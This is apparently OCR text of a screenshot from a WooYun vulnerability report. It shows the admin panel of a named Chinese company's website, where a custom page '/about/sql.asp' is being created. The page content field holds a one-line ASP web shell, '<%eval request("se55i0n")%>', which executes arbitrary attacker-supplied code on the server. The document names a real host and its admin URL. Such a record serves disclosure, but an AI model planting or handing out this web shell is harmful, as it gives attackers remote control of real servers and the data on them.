 http://www.taivid.com/taivid_admin/Index.Asp
百度搜索_泰唯科技
系统后台 - 无忧网络?
首页 配置 栏目 内容管理[添加] 链接 标签 管理员 上传文件 自定义页面 静态发布 标签生成器 无忧主机 退出
自定义页面管理
完整路径:
文件路径及文件名(不要超过200个字符),以/开
头,如 /about/contact/
/about/sql.asp
使用模板
自定义页面模板:
如果选择了模板将出现高级内容
页面标题:
页面标题,不要超过200字,不可填写HTML代码
页面关键字:
多个关键字用英文状态下的逗号分隔,不要超过2
00字,不可填写HTML代码
页面描述:
不要超过250个字符,不可填写HTML代码
<%eval request("se55i0n")%>
www.wooyun.org